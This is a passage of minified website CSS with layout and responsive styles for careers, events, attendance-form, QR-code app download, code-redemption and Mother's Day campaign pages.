.gallery__item{width:98%;margin:0 1%;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 487px){.new_styles .page__carrers .section.section__gallery .gallery .gallery__item{width:98%;margin:0 1%;text-align:center}}.new_styles .page__carrers .section.section__gallery .gallery .gallery__item>.image{width:auto;height:100%}.new_styles .page__carrers .section.section__work{padding-bottom:50px}.new_styles .page__carrers .section.section__work .button--carrers{width:500px;padding:20px;margin:0 auto;display:block;max-width:100%;background:#385d7d;color:#fff !important;box-shadow:inset -2px -2px 0 0 #1a2a38}.new_styles .page__carrers .section.section__work .button--carrers:hover,.new_styles .page__carrers .section.section__work .button--carrers:focus{background:#1a2a38;box-shadow:inset -2px -2px 0 0 #385d7d}.new_styles .events_layout{z-index:0;position:relative}.new_styles .events_layout .no_events{padding:25px 0;text-align:center}@media screen and (max-width: 1024px){.new_styles .events_layout .media .link-to-enrolment{max-width:100% !important;display:block !important;margin:20px auto 0 auto;width:430px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .events_layout .media .link-to-enrolment{max-width:100% !important;display:block !important;margin:20px auto 0 auto;width:430px}}.new_styles .events_layout .media .cpn-carousel-wrapper{width:100% !important}.new_styles .events_layout .media .cpn-carousel-wrapper .cpn-proportional-box,.new_styles .events_layout .media .cpn-carousel-wrapper img{width:100% !important}.new_styles .events_layout #iframe_area{padding-top:35px}@media screen and (max-width: 767px){.new_styles .events_layout #iframe_area{padding-bottom:30px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout #iframe_area{padding-bottom:30px}}.new_styles .events_layout #iframe_area iframe{width:450px;display:block;margin:0 auto;max-width:100%}@media screen and (max-width: 470px){.new_styles .events_layout #iframe_area iframe{min-height:374px}}@media screen and (min-width: maxpx) and (max-width: 470px){.new_styles .events_layout #iframe_area iframe{min-height:374px}}@media screen and (min-width: 471px){.new_styles .events_layout #iframe_area iframe{min-height:393px}}.new_styles .events_layout .materials a.bt-download{width:100%;display:block}.new_styles .events_layout .materials a.bt-download:hover,.new_styles .events_layout .materials a.bt-download:focus{color:#fff !important}.new_styles .events_layout #overplay{position:absolute;background:rgba(0,0,0,0.5);z-index:100;font-weight:bold}.new_styles .events_layout #overplay.position_1{top:20px}.new_styles .events_layout #overplay.position_2{top:20px;left:50%;transform:translateX(-50%)}.new_styles .events_layout #overplay.position_3{top:20px;right:0}.new_styles .events_layout #overplay.position_4{top:50%;left:0;transform:translateY(-50%)}.new_styles .events_layout #overplay.position_5{top:50%;left:50%;transform:translate(-50%, -50%)}.new_styles .events_layout #overplay.position_6{top:50%;right:0;transform:translateY(-50%)}.new_styles .events_layout #overplay.position_7{bottom:65px;left:0}.new_styles .events_layout #overplay.position_8{bottom:65px;left:50%;transform:translateX(-50%)}.new_styles .events_layout #overplay.position_9{bottom:65px;right:0}.new_styles .events_layout #overplay a{padding:7.5px 7.5px 7.5px 12.5px;color:#fff;font-weight:bold;font-size:12px;display:block}.new_styles .events_layout #overplay a strong{font-size:15px;clear:both;display:table;line-height:1.1;border-bottom:1px solid #fff;margin-bottom:3.5px}@media screen and (max-width: 768px){.new_styles .events_layout #overplay{top:auto !important;left:10px !important;right:auto !important;bottom:40px !important;transform:none}.new_styles .events_layout #overplay a{font-size:10px}.new_styles .events_layout #overplay a strong{font-size:12px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .events_layout #overplay{top:auto !important;left:10px !important;right:auto !important;bottom:40px !important;transform:none}.new_styles .events_layout #overplay a{font-size:10px}.new_styles .events_layout #overplay a strong{font-size:12px}}.new_styles .events_layout #status_event .box-info{margin-top:25px}@media screen and (min-width: 768px){.new_styles .events_layout #status_event .box-info{margin-bottom:0}}.new_styles .events_layout #status_event .box-info h1{display:none}.new_styles .events_layout .page-wrapper{padding:0 10px}.new_styles .events_layout .page-wrapper section{float:left;width:100%}.new_styles .events_layout .warn_events{text-align:center;font-weight:bold;font-size:18px;color:#000051;padding:10px 0}.new_styles .events_layout .header_events .page-product h2{display:flex;align-items:center;margin-bottom:0}@media screen and (max-width: 767px){.new_styles .events_layout .header_events .page-product h2{border-bottom:0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .header_events .page-product h2{border-bottom:0}}.new_styles .events_layout .header_events .page-product h2 .presential_event{background:#003CFF;color:#fff;display:inline-block;font-size:12px;padding:2px 10px 0px 10px;letter-spacing:0.65px;text-transform:uppercase;margin-left:10px;box-shadow:0px 3px 0px #da7c5e}@media screen and (min-width: 768px){.new_styles .events_layout .header_events .page-product ul{position:absolute;top:9px;left:auto;bottom:0;right:0}}@media screen and (max-width: 767px){.new_styles .events_layout .header_events .page-product ul{width:100%;display:flex;margin-bottom:20px;justify-content:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .header_events .page-product ul{width:100%;display:flex;margin-bottom:20px;justify-content:center}}.new_styles .events_layout .header_events .page-product ul li{color:#000051;padding:4px 12px;background:#f1f2f2;display:inline-block;border:1px solid #d6dddd;border-radius:2px !important;font-family:"Blauer-Nue", sans-serif}@media screen and (max-width: 767px){.new_styles .events_layout .header_events .page-product ul li{width:50%;margin:0 1%;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .header_events .page-product ul li{width:50%;margin:0 1%;text-align:center}}@media screen and (min-width: 768px){.new_styles .events_layout .player{display:flex;margin-top:20px;width:100%}}.new_styles .events_layout .player .tab-content{float:left;width:100%;min-height:406px;max-height:406px;overflow-y:scroll;margin-bottom:0 !important}.new_styles .events_layout .player .cols{float:left}@media screen and (max-width: 767px){.new_styles .events_layout .player .cols{width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .player .cols{width:100%}}@media screen and (min-width: 768px){.new_styles .events_layout .player .cols:nth-child(1){width:68.8%;margin-right:1.5%}}@media screen and (max-width: 767px){.new_styles .events_layout .player .cols:nth-child(2){display:none}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .player .cols:nth-child(2){display:none}}@media screen and (min-width: 768px){.new_styles .events_layout .player .cols:nth-child(2){width:38.5%}}.new_styles .events_layout .player .cols .inner_cols{min-height:448px;position:relative}@media screen and (max-width: 767px){.new_styles .events_layout .player .cols .inner_cols{min-height:225px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .player .cols .inner_cols{min-height:225px}}.new_styles .events_layout .player .cols .inner_cols iframe{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.new_styles .events_layout .player .cols .overlay_unsigned{z-index:3;color:#ffffff;display:flex;position:absolute;top:0;left:0;bottom:0;right:0;text-align:center;align-items:center;justify-content:center;background:rgba(0,0,0,0.7)}.new_styles .events_layout .player .cols .overlay_unsigned i{font-size:80px}.new_styles .events_layout .player .cols .overlay_unsigned a{width:auto;margin:10px 0}.new_styles .events_layout .player .cols #infopanel{position:relative;min-height:448px}.new_styles .events_layout .player .full_video{margin:0 !important;width:100% !important}@media screen and (max-width: 767px){.new_styles .events_layout .player .material_mobile{width:100%;padding:20px 0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .player .material_mobile{width:100%;padding:20px 0}}@media screen and (min-width: 768px){.new_styles .events_layout .player .material_mobile{display:none}}.new_styles .events_layout .player .material_mobile .bt-download,.new_styles .events_layout .player .material_mobile span{margin-bottom:0}@media screen and (min-width: 768px){.new_styles .events_layout .player .material_mobile .bt-download{float:right}}@media screen and (max-width: 767px){.new_styles .events_layout .player .material_mobile .bt-download{width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .player .material_mobile .bt-download{width:100%}}@media screen and (min-width: 768px){.new_styles .events_layout .player .material_mobile span{width:67%;float:left;padding:9px 0}}.new_styles .events_layout .player .chat_mobile{float:left;width:100%;margin:13px 0 0 0}@media screen and (min-width: 768px){.new_styles .events_layout .player .chat_mobile{display:none}}.new_styles .events_layout .player .chat_mobile .chat{width:100%;height:0;background:white}.new_styles .events_layout .player .chat_mobile .chat iframe{width:100%;height:100%}.new_styles .events_layout .player .chat_mobile .chat.active{height:100%}.new_styles .events_layout .player .chat_mobile .chat.active iframe{min-height:300px}.new_styles .events_layout .single_event{margin:20px 0}.new_styles .events_layout .single_event .warn_events{margin-top:20px}.new_styles .events_layout .single_event .bt-download{padding:10px;margin-top:9px;font-size:13px;line-height:18px}.new_styles .events_layout .single_event .bt-download:hover,.new_styles .events_layout .single_event .bt-download:focus{color:#fff !important}.new_styles .events_layout .single_event h2{position:relative}@media screen and (min-width: 768px){.new_styles .events_layout .single_event h2{margin-bottom:10px}}.new_styles .events_layout .single_event .description_event .description{max-width:100% !important;padding:20px 0 !important}@media screen and (max-width: 767px){.new_styles .events_layout .single_event .description_event .description{padding:5px 0 !important}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .single_event .description_event .description{padding:5px 0 !important}}.new_styles .events_layout .single_event .description_event .description h2{padding:10px 0 !important}.new_styles .events_layout .page_events{margin:20px 0}.new_styles .events_layout .page_events .page-product .bt-download{display:none}.new_styles .materials li{width:100%;margin-bottom:5px}@media screen and (max-width: 767px){.new_styles .materials li{float:left}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .materials li{float:left}}@media screen and (min-width: 900px){.new_styles .materials li{display:flex;align-items:center;justify-content:space-between}}.new_styles .materials li span{width:60%;color:#000051;font-size:18px;margin-bottom:5px;font-family:"Blauer-Nue", sans-serif}@media screen and (min-width: 768px){.new_styles .materials li span{float:left;padding:9px 0px}}@media screen and (max-width: 767px){.new_styles #events{margin-top:20px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events{margin-top:20px}}@media screen and (min-width: 768px){.new_styles #events{margin:30px 0}}@media screen and (min-width: 768px){.new_styles #events .cols{width:50%;float:left}}@media screen and (max-width: 767px){.new_styles #events strong{padding:15px 0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events strong{padding:15px 0}}.new_styles #events .fc-day-grid-container{height:auto !important}@media screen and (min-width: 768px){.new_styles #events .events_date ul{padding:52px 0px 15px 20px}}.new_styles #events .events_date li{float:left;width:100%;margin-bottom:20px}@media screen and (min-width: 768px){.new_styles #events .events_date li{display:flex}}.new_styles #events .events_date li .thumb_event{cursor:pointer;position:relative}@media screen and (min-width: 768px){.new_styles #events .events_date li .thumb_event{float:left;margin-right:20px;width:200px;height:140px}}@media screen and (max-width: 767px){.new_styles #events .events_date li .thumb_event{margin:0 auto;width:190px;height:160px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events .events_date li .thumb_event{margin:0 auto;width:190px;height:160px}}.new_styles #events .events_date li .thumb_event .icons{width:100%;color:#fff;font-size:13px;padding:5px 10px;font-weight:bold;position:absolute;top:auto;left:auto;bottom:0;right:auto;background:#000051}.new_styles #events .events_date li .thumb_event .icons .icon{width:50%;float:left}.new_styles #events .events_date li .thumb_event .icons .icon:last-child{text-align:right}@media screen and (min-width: 768px){.new_styles #events .events_date li .description{width:67%;float:left}}@media screen and (max-width: 767px){.new_styles #events .events_date li .description{padding:10px 0;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events .events_date li .description{padding:10px 0;text-align:center}}.new_styles #events .events_date li .description h3{color:#000051;font-size:18px;margin-bottom:5px;font-family:"Blauer-Nue", sans-serif}.new_styles #events .events_date li .description p{font-size:14px;color:#000051;font-family:"Blauer-Nue", sans-serif}.new_styles #events .events_date li .description .buttons{margin:8px 0 0 0}@media screen and (min-width: 768px){.new_styles #events .events_date li .description .buttons{display:flex}}.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{width:auto;font-size:10px;padding:6px 20px;color:#fff !important}@media screen and (min-width: 768px){.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{min-width:170px;margin-right:3px}}@media screen and (min-width: 768px) and (max-width: 1024px){.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{min-width:135px;font-size:10px;padding:6px 0px}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1024px){.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{min-width:135px;font-size:10px;padding:6px 0px}}@media screen and (max-width: 767px){.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{min-width:190px;margin-bottom:3px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{min-width:190px;margin-bottom:3px}}.new_styles #events .fc-left,.new_styles #events .fc-left h2,.new_styles #events .events_date span,.new_styles #events #events_calendar strong{width:100%;color:#000051;display:block;font-size:20px;text-align:center;font-family:"Blauer-Nue", sans-serif}.new_styles #events .fc-content{display:none}.new_styles #events .fc-toolbar .fc-right{float:right}.new_styles #events .fc-toolbar .fc-right .fc-button-group{margin-left:0}.new_styles #events .fc-toolbar .fc-right .fc-button-group button{margin:0 1px}.new_styles #events .fc-toolbar .fc-right button{width:auto}.new_styles #events .fc-toolbar .fc-right button span{top:0;margin:0;height:auto}.new_styles #events .fc-head .fc-day-header{padding:15px;border-right:1px solid #dddddd}.new_styles #events .fc-body,.new_styles #events .fc-body .fc-widget-content,.new_styles #events .fc-head-container,.new_styles #events .fc-day-header{border:0;cursor:pointer;background:transparent}.new_styles #events .fc-content-skeleton td.active{color:#fff}.new_styles #events .fc-bg td.active{background-color:#000084}.new_styles #events .fc-bg td{transition:all 0.65s;border-right:1px solid #dddddd !important}.new_styles #events .fc-bg td .event-count{width:25px;height:25px;color:#ffffff;background:#00001e;display:block;border-radius:50% !important;text-align:center;margin:25% auto;align-items:center;display:flex;justify-content:center}@media screen and (max-width: 767px){.new_styles #events .fc-bg td .event-count{margin:60% auto 0 auto}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events .fc-bg td .event-count{margin:60% auto 0 auto}}.new_styles #events .fc-day-grid .fc-row{border-bottom:1px solid #dddddd !important}.new_styles #events .fc-day-grid .fc-row:nth-child(odd){background-color:#eaeaea}.new_styles #events .fc-day-grid .fc-row:nth-child(even){background-color:#ffffff}.new_styles #events .fc-day-grid .fc-row:last-child{border-bottom:0 !important}.new_styles .page_attendance .page-wrapper-bg{padding:30px 0;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .page_attendance .page-wrapper{max-width:900px;padding:20px 40px}.new_styles .page_attendance .h-page-1{display:block;font-weight:bold;position:relative;margin-bottom:17px}@media screen and (min-width: 768px){.new_styles .page_attendance .h-page-1{padding:5px 0 5px 40px}.new_styles .page_attendance .h-page-1:before{content:"";display:block;width:30px;height:3px;position:absolute;top:23px;left:0;bottom:auto;right:auto;background-color:#000051}}.new_styles .page_attendance .links{margin-bottom:10px}.new_styles .page_attendance .links a{display:block;font:bold 18px/50px "Blauer-Nue", sans-serif;border:0px solid transparent;border-radius:3px !important;color:#003CFF}.new_styles .page_attendance .links a:hover{border-color:rgba(0,0,81,0.33)}.new_styles .page_attendance .links a:hover strong{color:#000051}.new_styles .page_attendance .links .fa,.new_styles .page_attendance .links .cpn-info-button,.new_styles .page_attendance .links .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page_attendance .links .cpn-messaging-link.whatsapp,.new_styles .page_attendance .links .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page_attendance .links .cpn-messaging-link.telegram{width:50px;height:50px;display:inline-block;margin-right:5px;line-height:50px;font-size:30px;text-align:center;border-radius:50% !important;background-color:#000051;color:#003CFF;text-shadow:2px 2px 0 #fff}@media screen and (min-width: 641px){.new_styles .page_attendance .links{display:flex;flex-flow:row nowrap;justify-content:space-around;padding:20px;margin-bottom:40px;text-align:center}.new_styles .page_attendance .links a{display:inline-block;font:bold 24px/24px "Blauer-Nue", sans-serif;border-width:1px}.new_styles .page_attendance .links .fa,.new_styles .page_attendance .links .cpn-info-button,.new_styles .page_attendance .links .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page_attendance .links .cpn-messaging-link.whatsapp,.new_styles .page_attendance .links .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page_attendance .links .cpn-messaging-link.telegram{width:60px;height:60px;line-height:60px;font-size:34px;margin-right:0}.new_styles .page_attendance .links strong{display:block}.new_styles .page_attendance .cpn-accordion .cpn-item{font-size:18px}.new_styles .page_attendance .cpn-accordion .cpn-content{font-size:15px}}@media screen and (min-width: 600px){.new_styles .page_attendance .form_attendance .details{display:flex}}.new_styles .page_attendance .form_attendance input,.new_styles .page_attendance .form_attendance textarea{padding:10px !important}.new_styles .page_attendance .form_attendance input,.new_styles .page_attendance .form_attendance textarea,.new_styles .page_attendance .form_attendance select{margin-bottom:15px;border-radius:5px !important}.new_styles .page_attendance .form_attendance .form_details{float:left;background:#000051;width:42%;height:auto;padding:15px 26px 15px 16px;position:relative}@media screen and (min-width: 768px) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .form_details{padding:40px 10px}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .form_details{padding:40px 10px}}.new_styles .page_attendance .form_attendance .form_details:before{content:"";width:27px;height:27px;background:#000051;transform:rotate(45deg)}@media screen and (min-width: 768px){.new_styles .page_attendance .form_attendance .form_details:before{position:absolute;top:43px;left:auto;bottom:auto;right:-12px}}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details:before{position:absolute;top:auto;left:45%;bottom:-10px;right:auto}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details:before{position:absolute;top:auto;left:45%;bottom:-10px;right:auto}}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details{padding:18px 12px 12px 12px;width:100%;height:auto}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details{padding:18px 12px 12px 12px;width:100%;height:auto}}.new_styles .page_attendance .form_attendance .form_details span{color:#fff;font-size:13px;line-height:1.5em;padding-right:35px;float:left}@media screen and (min-width: 768px) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .form_details span{line-height:1em;padding-right:0}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .form_details span{line-height:1em;padding-right:0}}.new_styles .page_attendance .form_attendance .form_details .content_form{float:left;padding:30px 0}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details .content_form{padding:15px 0 0 0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details .content_form{padding:15px 0 0 0}}.new_styles .page_attendance .form_attendance .form_send{float:left;width:58%;height:auto;background-color:#fafafa;font:13px/13px "Blauer-Nue", sans-serif;padding:18px 18px 18px 33px}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_send{width:100%;height:auto;padding:20px 12px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_send{width:100%;height:auto;padding:20px 12px}}.new_styles .page_attendance .form_attendance .form_send span{display:block;margin-bottom:12px}.new_styles .page_attendance .form_attendance .central{float:left;width:100%;padding:13px 0;color:#000051;background-color:#F2F4F4}.new_styles .page_attendance .form_attendance .central .central_left{font-weight:bold}@media screen and (min-width: 768px){.new_styles .page_attendance .form_attendance .central .central_left{width:50%;float:left;padding-left:14%}}@media screen and (min-width: 768px) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .central .central_left{width:70%}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .central .central_left{width:70%}}@media screen and (min-width: 768px){.new_styles .page_attendance .form_attendance .central .central_left strong{display:block}}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left{text-align:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left{text-align:center}}.new_styles .page_attendance .form_attendance .central .central_left div{position:relative}.new_styles .page_attendance .form_attendance .central .central_left div i{width:35px;height:35px;padding:7px;color:#ffffff;font-size:24px;background:#000051;align-items:center;display:inline-flex;border-radius:50% !important;position:absolute;top:auto;left:-46px;bottom:auto;right:auto}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left div i{display:none}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left div i{display:none}}.new_styles .page_attendance .form_attendance .central .central_left div strong{font-weight:bold;font:13px/13px "Blauer-Nue", sans-serif}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left div strong{float:left;width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left div strong{float:left;width:100%}}@media screen and (max-width: 1024px){.new_styles .page_attendance .form_attendance .central .central_left div strong{font:10px/10px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page_attendance .form_attendance .central .central_left div strong{font:10px/10px "Blauer-Nue", sans-serif}}.new_styles .page_attendance .form_attendance .central .central_right{float:left;font:29px/32px "Blauer-Nue", sans-serif;font-weight:600 !important}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_right{width:100%;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_right{width:100%;text-align:center}}@media screen and (min-width: 768px) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .central .central_right{padding:6px 0;font:14px/14px "Blauer-Nue", sans-serif}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .central .central_right{padding:6px 0;font:14px/14px "Blauer-Nue", sans-serif}}.new_styles .qrcode_page{font:20px/1.25em "Blauer-Nue", sans-serif}@media screen and (min-width: 768px){.new_styles .qrcode_page .content_box{max-width:100%;overflow:hidden;margin:0 auto;position:relative;padding-bottom:40px;position:absolute;top:3%;left:0;bottom:auto;right:0;border-radius:20px !important;border:2px solid #e3e3e3 !important}}@media screen and (min-width: 768px) and (min-width: 1170px){.new_styles .qrcode_page .content_box{width:937px}}@media screen and (min-width: 768px){.new_styles .qrcode_page .content_footer{width:100%;z-index:0;padding:10px 0;background:#f2f4f4;position:absolute;top:auto;left:auto;bottom:0;right:auto}.new_styles .qrcode_page .col_phone,.new_styles .qrcode_page .col_content{width:50%;float:left;max-width:100%}}@media screen and (min-width: 768px) and (max-width: 768px){.new_styles .qrcode_page .col_phone{padding-left:15px}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 768px){.new_styles .qrcode_page .col_phone{padding-left:15px}}@media screen and (min-width: 768px){.new_styles .qrcode_page .col_phone .phone_squetch{margin:0 auto;max-width:100%;width:335px;height:500px;background:#627687;border-radius:20px !important;position:relative;top:20px;z-index:1}.new_styles .qrcode_page .col_phone .phone_squetch:before{content:"";width:25px;height:25px;border-radius:50%;background:#3b5569;position:absolute;top:21px;left:22.2%;bottom:auto;right:auto}.new_styles .qrcode_page .col_phone .phone_squetch:after{content:"";width:162px;height:25px;border-radius:5px;background:#3b5569;position:absolute;top:21px;left:auto;bottom:auto;right:21.7%}.new_styles .qrcode_page .col_phone .phone_squetch .phone_screen{display:flex;flex-wrap:wrap;padding:28px 0;background:#fff;width:100%;height:370px;align-items:center;justify-content:center;position:absolute;top:65px;left:auto;bottom:auto;right:auto;border-left:20px solid #dee1e6;border-right:20px solid #dee1e6}.new_styles .qrcode_page .col_phone .phone_squetch .phone_screen img{width:200px}.new_styles .qrcode_page .col_phone .phone_squetch .phone_button{width:45px;height:45px;margin:0 auto;position:absolute;top:auto;left:0;bottom:2%;right:0;border:12px solid #3b566a;border-radius:50% !important}.new_styles .qrcode_page .col_content{text-align:center;padding:10px 55px 0 0}}@media screen and (min-width: 768px) and (max-width: 1040px){.new_styles .qrcode_page .col_content{padding:65px 15px}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1040px){.new_styles .qrcode_page .col_content{padding:65px 15px}}@media screen and (min-width: 768px){.new_styles .qrcode_page .col_content h1{font-size:37px;font-weight:bold;color:#3a5d7e;margin:12px 0 22px 0}.new_styles .qrcode_page .col_content iframe{width:100%;height:225px}.new_styles .qrcode_page .col_content .steps{color:#375e7f;margin-top:12px}.new_styles .qrcode_page .col_content .steps .step{width:33.3%;float:left;text-align:left;font-size:13px !important;padding-right:15px !important;line-height:1.4em}.new_styles .qrcode_page .col_content .steps .step strong{font-weight:bold;margin-bottom:0px}.new_styles .qrcode_page .col_content .steps .step p{color:#375e7f}.new_styles .qrcode_page .content_footer .col_stores{width:50%;float:right;max-width:100%}}@media screen and (min-width: 768px) and (max-width: 1040px){.new_styles .qrcode_page .content_footer .col_stores{padding:0 15px}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1040px){.new_styles .qrcode_page .content_footer .col_stores{padding:0 15px}}@media screen and (min-width: 768px){.new_styles .qrcode_page .content_footer .col_stores ul{margin-top:14px}.new_styles .qrcode_page .content_footer .col_stores ul li{width:50%;float:left}.new_styles .qrcode_page .content_footer .col_stores ul li .image{float:left;width:70px}.new_styles .qrcode_page .content_footer .col_stores ul li .text{line-height:0.9em;padding-top:18px;float:left}}@media screen and (min-width: 768px) and (min-width: 769px){.new_styles .qrcode_page .content_footer .col_stores ul li .text{width:60%;padding-left:10px}}@media screen and (min-width: 768px){.new_styles .qrcode_page .content_footer .col_stores ul li .text strong{font-weight:bold;color:#000000;font-size:18px;display:block}.new_styles .qrcode_page .content_footer .col_stores ul li .text span{font-size:11px}}@media screen and (max-width: 767px){.new_styles .qrcode_page .col_phone,.new_styles .qrcode_page .col_content{display:none}.new_styles .qrcode_page .content_footer .col_stores{padding-top:20px;text-align:center}.new_styles .qrcode_page .content_footer .col_stores ul{margin-top:14px}.new_styles .qrcode_page .content_footer .col_stores ul li{width:50%;float:left}.new_styles .qrcode_page .content_footer .col_stores ul li .text{line-height:0.9em;padding-top:18px}.new_styles .qrcode_page .content_footer .col_stores ul li .text strong{font-weight:bold;color:#000000;font-size:18px;display:block}.new_styles .qrcode_page .content_footer .col_stores ul li .text span{font-size:15px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .qrcode_page .col_phone,.new_styles .qrcode_page .col_content{display:none}.new_styles .qrcode_page .content_footer .col_stores{padding-top:20px;text-align:center}.new_styles .qrcode_page .content_footer .col_stores ul{margin-top:14px}.new_styles .qrcode_page .content_footer .col_stores ul li{width:50%;float:left}.new_styles .qrcode_page .content_footer .col_stores ul li .text{line-height:0.9em;padding-top:18px}.new_styles .qrcode_page .content_footer .col_stores ul li .text strong{font-weight:bold;color:#000000;font-size:18px;display:block}.new_styles .qrcode_page .content_footer .col_stores ul li .text span{font-size:15px}}.new_styles .page-redeem-code{margin:0 auto;padding:50px 0 30px 0;width:870px;max-width:100%}.new_styles .page-redeem-code .title{font:bold 28px/1.5em "Blauer-Nue", sans-serif;color:#fff;background:#000051;text-transform:uppercase;text-align:center;padding:5px}.new_styles .page-redeem-code .justification{padding:5%}.new_styles .page-redeem-code .recovery__steps .steps__title{font:500 20px/1.5em "Blauer-Nue", sans-serif}.new_styles .page-redeem-code .recovery__steps .steps__list{margin-bottom:20px}.new_styles .page-redeem-code .recovery__steps .steps__list .step{position:relative;padding:5px 15px;display:flex;align-items:center;font:500 16px/1.5em "Blauer-Nue", sans-serif}.new_styles .page-redeem-code .recovery__steps .steps__list .step:before{content:"";position:absolute;left:0;width:7px;height:7px;background:#555555;border-radius:50%;display:block}.new_styles .page-redeem-code .recovery__steps .steps__list .step strong{color:#003CFF}.new_styles .page-redeem-code .recovery__form{border:1px solid #000051}.new_styles .page-redeem-code .recovery__form form{padding:35px}.new_styles .page-redeem-code .recovery__form form input[disabled="disabled"]{cursor:not-allowed}.new_styles .page-redeem-code .recovery__form form input{background:transparent;border:1px solid #000051;padding:20px;box-sizing:border-box;text-align:center;font-size:20px;text-transform:uppercase;margin:1%}@media only screen and (max-width: 979px){.new_styles .page-redeem-code .recovery__form form input{width:100%}}@media only screen and (min-width: 980px){.new_styles .page-redeem-code .recovery__form form input{width:31%}}.new_styles .page-redeem-code .recovery__form form input[type="submit"]{padding:10px;background:#000051;color:#fff}@media only screen and (max-width: 979px){.new_styles .page-redeem-code .recovery__form form input[type="submit"]{width:100%}}.new_styles .campaign__bg img{width:100%;display:block;cursor:pointer;display:none}@media screen and (min-width: 767px){.new_styles .campaign__bg img:first-child{display:block}}@media screen and (max-width: 766px){.new_styles .campaign__bg img:last-child{display:block}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .campaign__bg img:last-child{display:block}}.new_styles #confeti{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.new_styles .campaign__header{padding:8px 0;text-align:center;background:#ed84a4}.new_styles .campaign__header h1{color:#fff;font-size:26px;font-weight:bold;letter-spacing:2px;text-shadow:1px 1px 0px #585858;font-family:"Chicle", cursive}@media screen and (max-width: 600px){.new_styles .campaign__header h1{line-height:1.2em}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .campaign__header h1{line-height:1.2em}}.new_styles .campaign__slippers{min-height:415px;padding-top:45px;text-align:center;position:relative;padding-bottom:25px;background-position-y:9%;background:url(/assets/mothers_day/bg-dia-das-maes-db9ed5f8c5913b4d671eca9abd5280bb78f5a0e8741c8f46269884f2abbc3372.jpg);background-position:center;background-size:cover;display:flex;align-items:center}.new_styles .campaign__slippers .page-wrapper{padding-bottom:0}.new_styles .campaign__slippers h2{width:auto;color:#ce443d;font-size:24px;font-weight:bold;text-align:center;position:relative;margin-bottom:35px;display:inline-block;background-color:#fff;border:3px solid #ce443d}.new_styles .campaign__slippers 